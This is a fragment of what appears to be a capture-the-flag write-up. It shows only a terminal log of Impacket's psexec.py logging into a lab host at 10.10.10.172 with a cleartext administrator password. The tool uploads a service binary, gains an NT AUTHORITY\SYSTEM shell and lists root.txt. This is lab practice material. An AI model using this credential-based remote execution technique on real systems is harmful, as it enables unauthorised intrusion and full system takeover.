 root@kali:/opt/impacket/examples# python3 psexec.py administrator:d0m@in4dminyeah!@10.10.10.172
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.10.10.172.....
[*] Found writable share ADMIN$
[*] Uploading file VPWKIesX.exe
[*] Opening SVCManager on 10.10.10.172.....
[*] Creating service UEwK on 10.10.10.172.....
[*] Starting service UEwK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd \Users\Administrator\Desktop

C:\Users\Administrator\Desktop>whoami
nt authority\system

C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 6002-9F55

 Directory of C:\Users\Administrator\Desktop

01/03/2020  05:48 AM    <DIR>          .
01/03/2020  05:48 AM    <DIR>          ..
01/03/2020  05:48 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  18,563,735,552 bytes free